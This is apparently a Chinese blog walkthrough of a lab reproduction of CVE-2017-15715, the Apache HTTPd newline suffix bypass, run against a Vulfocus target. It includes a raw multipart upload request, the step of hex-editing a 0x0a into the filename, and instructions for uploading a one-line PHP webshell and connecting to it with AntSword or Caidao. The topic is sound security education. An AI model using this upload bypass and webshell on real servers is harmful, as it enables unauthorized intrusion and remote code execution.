

Apache 文件上传CVE-2017-15715

背景:

Apache(音译为阿帕奇)是世界使用排名第一的Web服务器软件。它可以运行在几乎所有广泛使用的计算机平台上,由于其跨平台和安全性被广泛使用,是最流行的Web服务器端软件之一。 此漏洞的出现是由于 apache 在修复第一个后缀名解析漏洞时,用正则来匹配后缀。在解析 php 时 xxx.php\x0A 将被按照 php 后缀进行解析,导致绕过一些服务器的安全策略。

漏洞编号:

cve_2017_15715

影响版本:

Apache HTTPd 2.4.0~2.4.29

复现步骤:



1,部署漏洞环境(http://vulfocus.fofa.so/)



2,访问网址发现是空白页面



3,抓包发送到重发器确认是否有解析漏洞



4,修改请求包为POST(注意端口信息)



5,构造文件和phpinfo

POST / HTTP/1.1

Host: vulfocus.fofa.so:23870

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Content-Type: multipart/form-data; boundary=---------------------------9552222486401230933854482358

Content-Length: 359

Connection: close

Upgrade-Insecure-Requests: 1

-----------------------------9552222486401230933854482358

Content-Disposition: form-data; name="file"; filename="1.php"

Content-Type: application/octet-stream

<?php phpinfo(); ?>

-----------------------------9552222486401230933854482358

Content-Disposition: form-data; name="name"

1.php



6,采用%0a截断,先输入几个a,在十六进制把第一个a改成0a





7,删除多余的a,留下空行



8,发送数据包,查看phpinfo

9,通过搜索得到flag

连接Webshell:



1,构造一句话木马,并上传一个2.php



2,继续确认,参数是1=phpinfo();

3,使用蚁剑或菜刀连接

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 地球OL攻略 —— 某应届生求职总结

· 周边上新:园子的第一款马克杯温暖上架

· Open-Sora 2.0 重磅开源!

· 提示词工程——AI应用必不可少的技术

· .NET周刊【3月第1期 2025-03-02】